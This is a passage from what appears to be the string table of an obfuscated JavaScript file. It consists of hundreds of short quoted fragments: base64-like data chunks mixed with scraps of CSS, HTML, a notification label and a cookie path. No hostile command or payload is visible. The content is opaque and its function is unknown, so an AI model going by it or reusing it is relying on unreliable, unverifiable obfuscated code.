"YGTWr3sbci", "Bf5iHvLnMS", "QqY5IxS0SC", "CCK0VL1qEE", "Z14Kc28ZE3", "GKGquTZZp2", "gasPNaFzAH", "Hz/CobnXK2", "6EdqL6cgI9", "5YFOouZeP8", "DujEc+cU/c", "5nnj3sBm+x", "2WfW9Htof4", "EfeEiT2cxD", "DJMjcewzzz", "Ea6LuI96nS", "/bxpirNWhQ", "NhvjybdIuk", "Zfqw7ptWxt", "35sO7Ta5yY", "XBNcB4TnNE", "fEE6Y0xr9l", "vcKmuLf5pr", "Z7s4i2Y2nA", "tton__cont", "qDOETGczUv", "Op2+OcTNcA", "A3XKeDxz7d", "X6FOJ8vkc2", "0k7g1GEPdE", "/rvmllTF1b", "TPx0Exf+/X", "qb7QeJe7m9", "yf4LguBPRM", "8fKd4l7lYt", "AgAMT98S9C", "u1ckyuV4kq", "tvdl4o7l29", "4+9SQm5p4Y", "Kb4l5tr/PC", "dPMe1RZF6f", "KRCY0k5qTt", "oprsVPOiby", "PAICz8OALA", "AYFWxYugAA", "011+TxNyBr", "Jl8h6nrXmU", "8cBTqbMaeW", "OFXm40c4NP", "NDJMpfuap1", "a4MO+NU2Vq", "fFIlWQ3TL/", "wTMC+KNmPu", "psS97s32w/", "oc0qZkboZJ", "AMAmAFvggA", "6QieU6ZObp", "Nca++mSHui", "Wp1xiHtuiH", "O0OTiHs+Z+", "nSzz/hY29f", "MzokNaEYo0", "5RSXIufdEz", "h7NV6yoY2J", "vW+S3hXpgY", "uoVOiEn1gs", "qdD7pkO+rB", "xvlHQ5S5n+", "8e7xH7FiKI", "DGjG0Vg3J/", "AHItPnXTCx", "cS9C3BP3El", "wBkePEHADi", "cwInSxz6a7", "wwAAIABJRE", "yzHO4J7t4C", "5vMHHP4iTu", "JhrdbJMrhd", "YEYXy", "1bZFPfqm/W", "DzdXNT2GOx", "30sQ9AIBTD", "xbiHwAAMfi", "fTnBUKWjlV", "3pm+JeYVPc", "NKJhrdbJMr", "+md5Olmmvq", "zCmBal7gco", "4l94U92p7n", "H3t18z3Mcs", "U183y4ZONn", "Nts/gmxS1I", "ACznPvIR99", "NMRwl7/k65", "Sdxr4yTu6c", "xD3daRlM3J", "l3t/Cpr77O", "5C7YEZ5jyr", "WXoWbKkQy5", "C1B2Pwthdx", "zTN2KZurbG", "QnONO+WyAS", "O3X0dGs6mm", "nRuhkmfe3s", "DIz033FGm6", "emrJl+Z/Lo", "+4t/Qtca++", "FCTMx90R9g", "/eQPfox/ZW", "n/LFOYTbP6", "JoAZoZNlLt", "OePr56lW/w", "9jRuCZwEQa", "88jUVmqEOJ", "JbIONVtGrN", "n99IoP0Gb5", "EeeBpLDJDH", "zAAAgAElEQ", "ZjtxL03cAw", "U6Je6XN9sP", "fNFuhGaC+m", "833VpNBQg6", "SznbiXJu4B", "nxyTD33EzM", "noE+Iz+Fec", "XBGnyqy/th", "Ubi8xQhxLT", "C2RKy3iced", "AgLt3LfKJe", "2I3d62ocJv", "zmJe7rz7tA", "nfZG7673LZ", "LxKUAOo8uc", "K1usU/JWXo", "WbZGV6NuGd", "C5AMAAGCUF", "Het9CHUmM/", "NWKaurbFNK", "4FMbuKpZ1T", "5zEPdviLZz", "mLmFcDEUop", "XL/kcfmBHx", "n7kWIe+JeA", "cZLRgqg/3P", "j2cUjWcvSW", "PP+Fjb13d9", "CTKoXfGb6L", "D4AAAC2wMs", "xqFMff+1Qe", "5kAHgVMQ9c", "3TStj6toav", "u6sQ9wDAJg", "50XintXL16", "TZi641EYu6", "iVj3/602iO", "gMMeZ+xU9d", "lMXaqyWcAV", "t88AEAAMBj", ".66 10.21C", "7ZzEPd15d2", "qfmHeG6fK1", "4ofnkO9lxv", "AKd5cAAAA3", "mTVs+aFtY2", "7AADACIdsA", "Tp4YqFPG45", "AFxmZrqvWM", "mkPUX", "64UpiQ24a0", "GqZHa3/dPl", "RHyzRlC/pk", "Z1NtU4pb83", "1jvjqU7/89", "tnuCe1F8xX", "P8N03xSxsx", "SVLSujBPHu", "yt08gn7ol7", "TG7iqWdUz3", "RxrRtFY18X", "pbu6jHl9JH", "lTDtBbPabz", "OFY5h3xnrM", "6L5p46Waat", "F6FBwtzD3L", "eIeAKyBNwU", "yDBPUbGZqJ", "Z7in2Ni5NI", "cxmbT/Bd8m", "g26gxbG3LR", "c5PIGkZL3u", "oszxjtnavW", "3qScxXN/d+", "bIJ+69/HJP", "mOh3xfNdCQ", "TfOIeAADAt", "qjEPcMxuJe", "uhp06WadvK", "NTrRPcN8xM", "n1znLgHAPf", "4BASYmH0I+", "i1uoYcz8Ni", "Yyfny7Xp3q", "}\n\n  .logo", "edl4t7LL/e", "HncrYDpPpt", "54JrgolDnD", "zEPZ+TuJc0", "hvmb4l50U9", "GcsgfpnO41", "uvIR9zz+XQ", "wNdpZYz/VK", "rLbVubx9Ku", "fIXUu3WOYF", "q/Ad9frehO", "xEDOvACb29", "JTOh8Us2mG", "AFcxwQrcsS", "PKGqWfOcM9", "dHwm6WSZ53", "nXSCRvD/UZ", "6iXu6sw5xD", "Lpglme5Q+4", "UGpnWzH1PZ", "xm3Nq3HOHo", "Tb4vEPdmOI", "JDUhGKMOp2", "Vubx9KuFaR", "NsW93Ka413", "xLTX39NEnM", "KZoUGpnWzH", "31hNCt9eVy", "NfFiQwh9Om", "9ayLS55TJx", "oMoBGwAAuC", "9q3zxo3Hs1", "S3X5gPO/SD", "UDDX6mSZXC", "JmWtemO0+v", 'hide-noti"', "+ufTQVpviX", "WwCAABnIp+", "z7tjPc09r7", "iXWRb31t28", "EzzwJn7FT1", "Zxh14aZwqM", "2wVdpZYz/V", "0STVzZOqbJ", "vFsoPwjt5U", "includes", "TGh784nxO4", "V6LX7SMZHH", "5YWPfx8cf9", "sYeTuGdxjg", "udF1bbFPfE", "w5Q6qNlms6", "Y3uVWqua3M", "AA6/EZiwAA", "FLjMzuP8cM", "I3Fcfghncn", "3KtvXhwQ96", "zw1xDwAAPh", "Mqc4Z5s8xZ", "zHmcfdCpjU", "Az5jabf0Ls", "sylOlYm5Z5", "LYtJnU61Tw", "bm4wzJPZCE", "3xL3BG+Zvi", "RIHMfMKYFq", "ZJKpjPrZ5x", "TgYup77+CR", "Qm5p4YxIub", "aIe+Je05Vt", "mKeo2EzUyT", "0fn6OSJgTp", "Cyhirk0e6r", "6vlibArPav", "zwG+1MrGHs", "Cdxz7Z4C6f", "MXxn5YBp1N", "4J2jpd5Dvn", "S0u5j16+O9", "4vlxkalNpJ", "sqnXyjQzzF", "mcBEGtO2VT", "+Jv8mHEEII", "7ol7EeKeuD", "GbmwfkHO49", "Orrn2a+jxm", "AADAAb2MfO", "PT1jlr27De", "knTmuPmpo0", "Gy/uZy47vs", "y7D2RQzrUs", "zBnuCewQKa", "UzbVVF/h7D", "4i2cxL360l", "CAIDt/ORPb", "eXl9PuHcLR", "173Zfpi4d4", "yqdXKF4v2M", "spt4BzwQXh", "IobVik0Vok", "t9RrufcyAb", "67xGC2CSY9", "rn+Pi3QKmf", "C09c7Az8Vr", "0x1k8TmHyI", "hBAh8AAGzk", "V9hYHxL3pm", "rwCmdYnLAU", "oC7wYJjWSm", "mp2EvfCA4l", "+FJHmS/dji", "EOJaa//pok", "8qsv7YTcQ5", "/nJO5ZrNOc", "35Bs/VFfbF", "aYp5crmNts", "+OKc4Z7pMU", "HOmVj/ri1N", "MZoR93RnHu", "fmgfmnjCjt", "k+u9+w3I/z", "h8LBhIahzS", "rLWc70l3sF", "hH3PP5fE7i", "XKH3vbX+5Z", "ztzxUjjnFb", "cxzmamfi4c", "Lvuqh3znP9", "YFsRcz8f5Z", "0XintXL16+", "mnkWYe5h7D", "UbYf/t1H/8", "DwBgJ7xZAg", "ra/iHQ2Yeq", "C+xDOxEcsU", "eHoxaDMzvD", "87wasQ9n5O", "b/HMa/0yxT", "dTS6BKmHKz", "S+EzQySzwl", "ad7CM4GJNK", "OGWCWBG6GS", "JU/fYFfpuM", "l9sU91qujG", "r+XMEfeSi+", "46JPI5mHiK", "O4l55Yisnc", "APOKeuBdx0", "HybGHkBDP1", "JZx3QvTmBC", "YRWkPu55zp", "YEboZJlLd7", "CUN4DqmM+s", "DxL30prhX3", "frOsM9hul4", "5GfGftG8Da", "-content;\n", "MAAJqIe/v8", "+jn2uapQyE", "Mw8gTkuPzR", "nekvzBsC1w", "fPxRz4zQyT", "qc+iSaubB3", "tyxPnMlPDW", "TXEvtynutV", "jh8gn7jVcF", "t+ZuwXzdsA", "39qa4V99ce", "u1sNtXJMs2", "Da8IQIAwIf", "zLS6oxD3DM", "G7eWbHZKbh", "uu3RBMZq7Y", "eAM4l51SMp", "DZO1OoCs1r", "KVnwYsCl9l", "vMjf997j0R", "zC8x3Ft+18", "Sprtg9jMlD", "a5aPlQPHBR", "Tu3GlMCWxC", "x0Q9Mljpzt", "tAM2Y22z+C", "r2LzR9n7Mv", "q3ATRjbs/n", "or2V6fu125", "fYFPfEveKT", "Plmk6n/pkP", "YSQV7xYEUJ", "c2j9Ka2zEn", 'ndingBox" ', "NV6yoY2JuY", "CwhczPp+Ez", "/lAjI19IVs", ' y="5" wid', "EK+evuTfOJ", '47_11)"/>\n', "Vyrk2VyvUh", "1Eik6jK9To", "bxPyLwxnFq", "7bEo15jF52", "zY4Lpglme5", "nCrz8SMcmn", "Kz/SNWKaur", "u5TXGv5cro", "r5xL3E3uKI", "Pu2Z3EvZp1", "nZMXG6i78K", "iXvdm+2Hzd", "flex", "sYcsPbRvTV", "yMff2MTH39", "mwfXohxK1M", "25hKWQOTD6", "J8uEGpRuOS", "ADDkNPKJe6", "98Us7AdE5e", "9tDhaOXiU/", "90d+n63BPx", "t89Vd+1d8b", "kJVuXMt0Fs", "i9vZ94zHMM", "GB+AyM9N9x", "Doh70zfFvc", "p8Z+71vwjN", "fdqEPd8vlc", "OsgcmH0Ovr", "wAAsCpxr21", "zsQ4G5n++8", "lay: flex;", "BrGbegc8E1", "QKWXt", "Bb2Y5oxQ0g", "ETh4n8yYe6", "7Pi9xr+y8O", "NodUdRM/C7", "Jh7dealMPe", "fcP1yWhxpc", "frz/6GeuiF", "R8Julkmedw", "GbiBcWQuhl", "znBPYIFMaR", "Im7gj95255", "7gcS93Snz+", "cxr/TLFPL0", "FrZj4nInK/", "1q3OmYsHEC", "u125h7oFsi", "RGyGZ", "7uct5+dTzh", "kxPgH73tRw", "jR0Udv5RnZ", "bTzHOIUzNx", "2|6|0|5|4|", "iZ/ot9OGt6", "g4m2KmdUkm", "v87TnsDhjv", "7TZfpC4l94", "DuSU7inu4M", "GewAKZ0jIe", "OPHOeTrPWR", "AsHmmfFL88", "e6Je1niXpq", "u98pa4MO+N", "AAAJ18BR8A", "NnQ5xHM1L/", "z/cc4yI0zQ", "iXteiHsAZ/", "Bnu4Uyb6wz", "3RCZYlSPOZ", "39C7JLUBGe", "mwLXImfqAW", "Dh+pkmbbXA", "AOB5HpYAIE", "LtlSI5c7Yd", "s3FpmhDiWm", "FKYktiEt8N", "+RT/xku50m", "lxVC6CWEuY", "0IcU/cS0yJ", "3FH6D93y0P", "FLemik5mwk", "mirTXGvvtl", "cZmhQaifbM", "+y2Pjuacai", "P3eN+GZu5c", "xtnM1M+Fg3", "doZ7Wpvh3t", "WZmYe/uYmH", "yLbop7mWVx", "W+b8xcsand", "vl89wOJe7r", "UyuN0XGvnS", "fLDA1K7WQ7", "8H0Pvq5pln", "2XiUgCdug6", "94SJPZzEPY", "0N1Cg32GJm", "EvQhxr2lT5", "Qqa/3Cvw3f", "b5q62Rv3Fi", "RziZM3fEoj", "PcEzusZ2Lu", "7kBWZsrrsy", "b5+/+9dn4d", "IzvBpxz+ck", "AGCS5cgn7l", "sp/ObxBO5j", "ZlakbhndRL", "C2Y/U+IgZl", "3IphuslrnV", "U9wDAIB5HE", "0cSVrWOaHJ", "9/9lP4sHg3", "9vYVPf/Z03", "bmH/+zf3Ya", "Pfx4zAM4GJ", "zMvTrzUph7", "5i6YUfEL89", "ioY0Z2yoG5", "Tm9YgNBpeZ", "ap4R3ZWqw8", "6XVuvvZewF", "BXxLy2v+BM", "3HHGK8IlJu", "4Z7FOcxL3R", "wsZw343ucp", "Pvq5plnKQE", "amdjDWXoWv", "GkvmIU6k5l", "Ool7urMOcQ", "c76z6/M3S3", "//zvMPkQuo", "eQiCVkbiYd", "KxqdbJNzLM", "93AAD48BD3", "EKDcuGuuYU", "64xD3zEbiH", "zXAPZ+p4Om", "/Pn/Jd8Yjx", "yNqhD5Y53C", "8sj8n1Z0id", "+zUAABgj7o", "IUezsBj9xb", "Ic/1N00SdR", "ZzmZqUxVzg", "uBM826JTLA", "bYp754x7C5", "HXG3u/eZ/+", "HwIIXQ/sXE", "y6BydPDFQp", "nLHkDE1aHM", "rPsDK9G3LM", "AJOMlowux3", "NzT77Bc3WF", "2Key1XRjfb", "OQNwT90aIf", "xjuP8/B/OY", "/Xi5TsnxL3", "smH0OuIxfz", "ZftiXv+HVX", "bf4pmatlPE", "XO5I6l1Sto", "-code", "nyNLTfcO97", "       <pa", "e5GRVmcc4p", "xC4gk7/89c", "TO6xnYu5Zm", "odA9z7weMS", "HNkR+nyAcA", "e54XVNsU9c", "+RHAQAAOL0", "rfuGO", "gYk0pm2raO", "bqDON7v/t7", "XzUAVPg//u", "QwI3SyzKW7", "IA4BPxVeQj", "CrpKLWf6pT", "LNYpzmJe5G", "k4A2DVxT9y", "2znintVJ3N", "8Fc8eB4t5G", "3YpnD/VfEE", "r88caG/vGv", "awHVMsCJHn", "zZgQAAIATT", "Td0nWyTO4e", "JDHUpMf/01", "7Yfdru4txD", "7tV4yYY2Ju", "pRDrTVqvU6", "SveAz02/xz", "K00cQNyb5S", "D3dGZ5E3LM", "vbduv/kHmH", "/dGp8S90mb", "jn2uapQyEZ", "T+0D8LkQwh", "SGpCcVodjp", "ANicvVAnk6", "fy-content", "cJO4d6+cu8", "BwWOKeuBch", "qtn06Wad92", "BwpzL82MT4", "sbEH23HIt3", "5L91qmdf2l", "5/MO2zidN3", "1Y900rY+ra", "PvB4xI061U", "X3KJe5dTiX", "qOfuSJOlfn", "Ax9+rMS2Hu", "jqJe7qzDnE", "qV20sk0Gbi", "eirg3e/Me4", "3eWGSGOpSY", "cjU1z/NfB8", "7wz2tfY3h3", "48HM3+eKsb", "uf5Znk6Wqa", "twT9xJT4l7", "fR8ff9QzI3", "Njr0aYW5Nz", "YHL3BK8UAc", "cj7uXmxD0A", "3QnMO95r6D", "N8tJ3CPu1S", "yYfQgihzyB", "3xL365tJDW", "CDefZ4j9ix", "zK/emwhHng", "H1X2b/Pqu/", "FdTuKe7kyt", "ElLjXvdl+m", "ElEQVS9dTf", "W9IHEPAGAL", "7IyU16fTXG", "cKkHSmweMW", "fiI57p24fW", "e6Zcp4B3iU", "9RE30UFo7Z", "y mã!</div", "wmmfbM8Jte", "pU+uAApT5a", "DOfgjNO+8M", "CV/IBAJd5U", "fTanGPCYve", "0fKMg4d80W", "S3acyygZCc", "14l38/ZWzM", "hWcf/cn85W", "Nrs8k+q870", "kv1XM8fWgm", "NoJjSSmJOW", "u+4m7kU3xb", "y3QWznylxE", "ky/3MTYhQW", "DPgAgCAD8m", "Pjuacai8+Z", "wDmwxsCAMA", "AhvKAAAAG5", "QDOjw9eAyT", "4AAIDj8IIH", "PcE/cGb5i/", "KebfEWTuJe", "1EPgAAGOOB", "uKc77w7tch", "mNC5hj8amT", "OcItT34pw7", "kMw8Rx+mE0", "YwQAAMBOvY", "MLDvDqxH37", "ZACDgMfKJe", "jn8706iXse", "FLnYmdA77J", "t-allowed;", "vd05+iw7CT", "l4CTjBZMz3", "3c+8Kb/8+T", "k+ZgSeCUyk", "z2E1povMlU", "IZcWfCEEIW", "7iXsJJ3Gvj", "PRg4p7FSdz", "Z6aOf+znIq", "y3/+S+jZC6", "zXOZK4TAl9", "TD33EzMvTo", "occT4zJbw1", "G+Tp6j4ht8", "D1Np7Dvcew", "yTnMQ93Rma", "p3qc1dujO4", "/qS7dibleV", "5j9PWPJ4Rz", "06aQ6OEqY5", "ZanXGIe2Yj", "qzMOcc8NcQ", "gqk9GnQHLY", "uCfujU6Je6", "+lie/bJQMn", "ZEa0Gd/Unt", "TGIiy6YfAg", "zD03E3Ovxk", "lW7acuZ/hJ", "YHAACP5ZvI", "01ar1Otked", "7q27uX3cm/", "zsbeZiTi0J", "NFdsUOh2+q", "0WKcTYy/Xe", "ihcvQggNFe", "XX9HM1a+qm", "ebPMWTO3Ro", "xCxm2d2TGY", "/ibfAitEAt", "3jg7LTuKeM", "dOy7W5YJ8G", "zuNoGZ/rat", "5cy3QWznyl", "i3qeMPiL2J", "oZJlLd7VOK", "2feKxm7cFB", "79kPEbp7ZM", "LWZmOcKjOC", "b4d4M916uk", "t-size: 30", "U4bb87k+md", "qFvuUnKVnw", "pM+xzsMuZ8", "bop7Y6vTNs", "x4VVNsW9+m", "PABwzTId8m", "/ef/QzV8Sp", "WO43yjpcpY", "Oyx9M+2zi9", "Bzf9e9c6a4", "78tl80nnsn", "ALf863+5+j", "+Dfm2FzhdA", "NdE4Bktezj", "AEAAODT8k3", "C6CWEuYe5Z", "cszIx9/YxM", "IAAJxGPuKe", "74ixMz7iwi", "l/nRYwjzwN", "mOnb3dWg4m", "EKdLNPQkiU", "DT2ORGepQY", "7ZxGxk9yt6", "PhnmnpuJuV", "EvMSXudW+2", "s7Pv4+KOeG", "ycwHZ9qepm", "Oad0EjnSze", "zYAAPCAuCf", "cf54ZJzdFh", "Iqb7bKp1Cl", "ZwEvcsztFh", "cufmZ77ne2", "gcnTwxUKeM", "BnMRPvn0XE", "M1wEvdsi7d", "-padding-x", "Pfox/ZWy/v", "MzuP8cMk5O", "n2Ni5NI6pD", "5Dvmv7y9Fs", "MKHhAbjMzH", "MLUPXaFvhv", "2VnwXd4tbA", "kR1x+mtyHw", "L/kZ8Z+0bw", "wttyb2J9Nb", "/zyA8CH4yz", "t3bkHvpdX2", "7wlLsx741S", "WK6Ob7cS9N", "cOfOyYfQvf", "J+ZEt6ayaN", "TMw9KxNzbx", "sZ7j3d5o8y", "bpLWZmOcKr", "mzXWGexFMN", "oZW4BhUxzR", "JcAScsJ57o", " !importan", "b+3VaQEvow", "HO4J7t4C6Y", "erSn80Crpi", "Je+JelLgXJ", "2TdwT9yLEP", "uFKYcIOSND", "DKmrq3R2/e", "+rCKL94YKZ", "iw7iXvKzLI", "RNxT5jYzkn", "cAwD4xPABA", "eAkhhEYLcw", "TGgkMcfOAO", "9Mdp9e5+dp", "czMx9+rMRE", "/WphWgYYmf", ": flex;\n  ", "0ludxD2bMz", "5eqmRus/kn", "p7tX2Oi+st", "Pfqm0sPbbU", "ZEMbE3MPc0", "MrrZTtxLE/", "5BfuhyM3Gx", "xU86JvI4mn", "4M3zN8U96K", "YHAACA1b2J", "Mv33n2G5H2", "KZtq2jk+3K", "45UJh7aWZ8", "z2HfGdQ4yv", "N097v64T7m", "GcdIFkw8hh", "16b73N0x6s", "noti-text", "/uLSGcTpu5", "hOLzCb7LHq", "viXoS4J+4l", "eSHuweeGX1", "2Snxn7RfM2", "DA2dz7HQeA", "ZVPNUy/5Gf", "XPf3/hr+u8", "gAQAABnyJf", "AAAAfEpeIx", "WMl3jHO7Rz", "3EmZmrZTUu", "/A3Y2qylx3", "9mXtNuRzdB", "b85f8p3RY7", "/QseFHgMju", "W+sk7unOOs", "9uZ/y8f/Cw", "zPRbPPNav0", "5C6YZt6jyr", "99 223.17 ", "RK1DvkfpwR", "BXfg2uxM3B", "SaZTF06uVl", "uYe550Bh7q", "h+GfI6uI96", "mwk6BcQZ7r", "uc2EsTMcDf", "vo4Qw8dm+x", "1xr7gJ4t4W", "MvdfKPVf7M", "to5PtyGVQq", "7D7PUeTFTM", "unewd+yFiN", "1MevXx3vl7", "cK/Dd9brex", "+o9c55DsHf", "UOPFHgBgp0", "rE2BWW1eyU", "MGFMy1Olkm", "skdSYy9fVP", "4Lvs0doz8b", "Z1P6v2pYfo", "aZxB14ap8q", "C8fkE32WPA", "Z+huQX7ocj", "PxcOzv14/9", "y4rrvB2N+e", "LUzMvTrzUp", "A3vEa+Yh7o", "OFWmVpeaaX", "MtLqjEPcMx", "znAdNxP3WM", "cQ8AAPggAA", "W33FjrZRdf", "lXANO6xOUA", "4p7uDE0i7v", "IARUAAOj2E", "7VGk2zRLM1", "SAAA+DcPIR", "cw9zzyLMPc", "erNxaZoQ4l", "vz6Y4VSbmn", "roxuthP30s", "FvIfIBAAB7", "ME8e7xH7Fi", "bo7fvEYzdv", "AYHPi3sCSu", "u6tY1jHdix", "+Hexwz4xrK", "MHEvvSnu1f", "1yY98apMrV", "oYJ5DvjPO2", "k03H4xNk7l", "1Np0x1k8Tm", " center;\n ", "0Po3EBcyw+", "bMT0S2ni+3", "FBZmHuYexZ", "NjhzSxL3vB", "01/uFfjuel", "toJBpzggFL", "FE+8MFM4U7", "/8Y9l65awd", "P2GqOr1HKm", "6MIw8t2+Kn", "zPh7XC9wFc", "t3sLpvTTKT", "wkca0bRVUh", "zRvA2jG3Gb", "84f8l3xhnT", "sYJZqDOZ6c", "n2axb29Lnu", "euiFNlPn6E", "rcBNGNus/k", "pt3yP2kSVq", "1Evc8ZuLeW", "C5OZhqdbqL", "ALDAAt+cU/", "RCI4k5aftQ", "+ufCXQmMUW", "B7rSrBKmLd", "dD6pZlMN0y", "C9XmmncgZf", "JO0NhvjVJk", "yzOol7HjNx", "OnBC5yFD8D", "ik/ebFPcyy", "nMg7rUUpi3", "jRkhhDaIzR", "LfLhd68b0o", "XJMrleJKkz", "YOQKYV4zsb", "ictH+Howdy", "Tzh3y8fe5M", "tNff00Scwe", "jKU3XCzK/6", "ystem-ui, ", "lJQsAADZM3", "c3jGdGMuEf", "pad4dWIez4", "8mTt/lsfHc", "51X70QysT7", "oN+cz+vn79", "WVm2Rlejbh", "fOqkEzYey4", "tentUnits=", "LeJx53K2AC", "EM+Iecc8Hc", "lU08n25zNC", "lT61Jf38fi", "b29R/L1KWT", "OC8FGx0DuP", "mOFVm7M8gl", "TmXtvwuRDC", "mvXGqTK0WK", "uB79UKI2xq", "uMzQotZNOp", "9/YxMff0qS", "HdHIvaAlT6", "go-size) -", "jcs9+OMoDM", "LmCOxadOOm", "KhBSZqZmfB", "U/cq28OE/c", "NAXDD6EUES", "zT+ZyzRcMI", "ku0y/lWb5z", "XSyTKz3IdS", "1+YBzP4h70", "3jZm/HjQz5", "TO+jn2uapQ", "llZ3g14p7P", "5QGcDpvaxA", "Te3FlcKUnU", "yea+Z+/ztl", ".2699 66.7", "PfCpz", "YAPBp+Pnf/", "VI45xW/kyu", "kHR/uVwuZN", "b4kGL8RMq0", "QQs/FixIhh", "4l5uU9xruT", "+qfKphumX/", "EirMw5xzw1", "GHkBDP173G", "V5xj6r/8Oc", "Cq1nOmX0sT", "0Yy4R9zzQd", "EJLFywQh1C", "D8z13YAwDg", "kAZoROlqlJ", "y3eIvDWmux", "U7cKhOlml7", "7PiGafIe5d", 'eight="178', "BCqFv8SQ2E", "PYCmbZt24Z", "9xT6rg47LH", "Yd4QuCY4jw", "q/wTKTYrVU", "5hj8amTTth", "W/X+6+4+nF", "8Hcc9sJO4B", "yA9dbiYudk", "HjYKYkNuFt", "2zWSMm3Hul", "vf5r5PmYEn", "g1Gwh7ABVw", "N7lVqrmtzB", "MzPdV6zhlg", "4h7didxT3f", "j0Rpcx70Vz", "ScweyMlNen", "NuWrKSrUuZ", "BTMqfmHeG6", "0sb5st0I3Q", "wCAvbn3OwY", "hul4APKOD/", ' width="1"', "1ik9dfrTqX", "-container", "9wp8d72uN7", "6/pibQrMav", "mpeH/MnHMD", "M/YpindzL7", "GnscgMdSgx", "yqa4V9+s78", "wHROXO1mhL", "FPfqm0sPbb", "tW0Uj35fLD", "UN5Dvdey3e", "2ae+rcXECE", "JJ9Nk4GLq+", "Yd7zX0H3+B", "Y29y4FrozG", "BZyYa2pixr", "LcUj8pE3kc", "KIQ0AAAY9i", "xiU+9NhCfP", "QKMl+6gaWE", "bcqzjrPr8z", "5Gpr3+a+T5", "vMSXudW+2H", "8x+psRBzLw", "dWJh7mHsWY", "bKp9l/CuTA", "MfN6xDozqo", "xCD6f8gLI0", "AwU7QDb5bW", "97u4Y9eZ8R", "kyeey0PUx/", "tjJmyHdPUm", "8BCCNxXH4I", "2FnyXdwvuw", "VrfYp+QsPQ", "053jPrWHy0", "8ApjWJS4HK", "t6CqQ0Po3E", "zz35G0id2H", "KVHec3orMh", "cU93jg7LTu", "ENLlpTQg3n", "eUXqlPE45r", "50JnU+qJKt", "S+Yh7kpO4p", "zD3LMIcw9z", "GZu2zlnbhv", "BGnynz8CIf", "JuZenXkpzL", "fOKeuDdvU9", "w99LM+GSYe", "5p5FmHuYey", "qTP28aYqzV", "XbyXco8P6T", "lSraW5m+X7", "4V7ErgtyTZ", "584l5qU9wT", "87wz2tPWO4", "piHviXoS4J", "uDd1U9zLbY", "mViD2fpWfC", "qljmDWQxmS", "REYe69Vu65", "Qvz3jhVpla", "fu0AAGAbxL", "hGfuXqpkbr", "5BKoEqbsbD", "VF6e7STulS", "t285wT2sz3", "HO6pmTe8c8", "QyM9N9xRpu", "WJIdh3zbpz", "DibYqZ1SSZ", "viXmZZ3Ft3", "l79aW3Ool7", "4WwETOptqn", "7inu4MTSLu", "6uffQJj7wl", "gHAKzJwQMA", "ht5v3m1I+5", "ZPJ8u0bzvD", "HpOXPcO9p9", "QxzQ3KYp0U", "GIjPUocT01", "tDbDva9g82", "eF6fKLM/ij", "c6UVmYe6+V", "9/eQyud4Z6", "09iYu6JQbi", "u5TXGv8szh", "j9vmOcO935", "ttd/3lXwAA", "pxNjIl6h1y", "1S3acyygZC", "      <rec", "OWnKFJi6NZ", "q6WVmpvuKN", "D3zEbiHgDA", "8zjzuVsB0n", "uA5LOPETcR", "4w68NE6FGd", "ElEQVQswtz", "Em1Qs+M/0W", "VWQMWv4DZ9", "blAW66SYM9", "g7s1yEveIe", "xNzD3NP7LC", "AAd+op8ol7", "Ih/Mc7r2W7", "NuYe6JbION", "CfuRUz5tXw", "KcWvXSZnI4", "3P2bfOIn+u", "1vmAAA8Ol4", "IulJg", "k06mycDF1P", "w73ubAd+b2", "AYAf3gAAAD", "ScpkRkiVWu", "oh70zfFvcK", "aVwoQblKSZ", "ez3QVWo50y", "hYxwk7Q2G+", "tynutVwZ3W", "z8yedUXp7t", "EH8+zxHrFj", "xJT4l7Tpsg", "FMTctWcnWp", "r5Z6rfRjjb", "elYm5t4+Ju", "OSMUtEgqmc", "rjXcmV0s52", "edR3T++hL1", "S9hcgHAADQ", "WCJn+cq/Ad", "+1hyc+/H+o", "Q1gbiXNBH3", "s25gri0oJj", "PpqHt3kInu", "xw5uZW/Mr5", "+Wa49/WGey", "abcw90C2Rc", "match", "dGaE+dklT2", "17Ap7u1uU9", "31hNJMCgjZ", "uf+8EfmPAT", "tAu5+1n5xP", "op7Y6vTNsW", "mJe+LeU0Q+", "yxlICS7TWJ", "YAAKfiARgA", "E5eb6DtVhk", "JHUmMvX1Tz", "/O3fyL8nZC", "5uZ+e5E94m", "4whIvZCpqt", "rl1n+Eew3Q", "YBra7i10so", "5+FQBgPa/9", "3BP3IlaIew", "M1AMBGiHvi", "YY2dAy5BWQ", "dnfB7GdKHM", "Zx3QvTmBCw", "89cG5x76nr", "WZmYe/uYzk", "QBgPa/9twY", "1fY6L6y2Ke", "30pviXn2z8", "kGGcj03/3G", "hE3BP3IsQ9", "mhpAFcxwQr", "2Hq695msW9", "+5FiHubins", "7n+C77LGCk", "veUmWVneDX", "zUyTJ9WPdN", "VOuU8tZMfo", "Dbj3sOb3/W", "Olmmvq4iiP", "TDexKaIefl", "h7lmEuYe5p", "98S9CHFP3E", "yok2UaWrKk", "6z7DPYbpeA", "uXb14+U5xr", "X9NDJGvnSI", "dFHTvZJtgy", "IBwH74oA1w", "6jYTNTJMn1", "rDxOjW0aaO", "RvDfTe6y1n", "mPlmnKFvTJ", "v8th47qnGs", "FvZjmjFDSA", "5tqvoyoofI", "CnEuYe5p5F", "T99kkmg2fp", "NjXfyxTl07", "743b1Pcq28", "nMQ9mzM6JD", "3NtXJMo/fn", "tjlO3AMAoJ", "vIhhBB6NfF", "Rvgvd1amp5", "cKhOlml7Pd", "JA4l7utPn8", "2YCpvfWFvm", "BAkvf/JR9x", "oJcw9zzyLM", "kU/cE/fmbY", "MibmXp2Jub", "FPd94d2uUk", "slMw6c6Ryd", "+ja/iLS2YS", "2SLmcp01/u", "insdM3FvrJ", "AAPDh+RL5i", "+w5vh+sF1z", "j2l1z6rzty", "BBeFMme4J9", "0C3RMapbtO", "GAOAHRL3xL", "th=/;", "5ZxHmHuaeA", "bYp7LVdGN9", "AUR6YxXHNM", "UAcFna6Y9Q", "sSv0HWre6Z", "cgLgn7kWIe", "E2lM23bRyP", "0UGAIBTE/f", "xNcS+6mf5x", "9PEe35GvLF", "bVKvU6Wt80", "vd0Z2pF4p7", "W4h8AMBeeY", "9OLQZuZ4bV", "guldbqVqfg", "S840+6Wx+R", "2XP5j22cTp", "nA53s+Ozni", "PNUy/5GfGf", "uYe5p7YYT0", "7gFAK3hDAg", "l7xyZtuint", "VdPVm", "V9/sI+6liX", "8qzM+HYdOp", "M5nJ54WNfR", "9cXeb4l59c", "DFtW0Uj35f", "0U+4p5j2Z1", "tsgW6E9mI6", "crYDpPptSj", "GcTpu54FMb", "5ypB5TFYWH", "jZ37W+y4AA", "7MPcw9izD3", "bDxP3Wol8A", "d+0MqaurdH", "TncrLs53Ev", "age0_647_1", "fL3zuPzBtM", "Cu1ckyuV4k", "AIApyPuiXs", "zmSlrpt+ZP", 